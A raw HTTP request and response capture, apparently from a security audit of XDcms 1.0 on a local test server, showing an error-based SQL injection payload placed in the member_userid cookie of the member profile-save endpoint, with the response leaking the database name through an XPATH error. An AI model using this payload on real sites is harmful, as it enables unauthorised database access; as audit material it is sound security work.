 Raw Params Headers Hex
POST /audit/XDcms1.0/index.php?m=member&f=edit_save HTTP/1.1
Host: 127.0.0.1
Content-Length: 141
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/audit/XDcms1.0/index.php?m=member&f=edit
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: dhtmlgoodies_expandedNodes=%2C8%2C20%2C18%2C; member_user=test; member_userid=1 or
updatexml(1,concat('#',(database())),0); security_level=0; bdshare_firstime=1568813967892;
admin=admin; pass=21232f297a57a5a743894a0e4a801fc3; PHPSESSID=2d81f3rpovm597qbobdrn9u150
Connection: close
fields%5Btruename%5D=%B9%DC%C0%ED%D4%B1&fields%5Bsex%5D=%C5%AE&fields%5Bemail%5D=test%40163
.com&fields%5Baddress%5D=%C4%CF%C4%FE%CA%D0&gourl=
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 19 Sep 2019 08:06:48 GMT
Server: Apache/2.4.37 (Win64) PHP/5.6.40
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 1641
Connection: close
Content-Type: text/html; charset=UTF-8
□□□□□□□□□□□□XPATH syntax error: '#xdcms'<br>sql:update c_member set
`truename`='□□□□□',`sex`='□',`email`='test@163.com',`address`='□□□□□□'
where userid=1 or updatexml(1,concat('#',(database())),0)<html>
<head>
<title>□□□□□□</title>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<base target='_self'/>
<style>*{font-size:12px;color:#2B61BA;}
body{font-family:"□□□□□□","□□□□", Verdana, Arial, Helvetica,
sans-serif;background:#FFFFFF;margin:0;}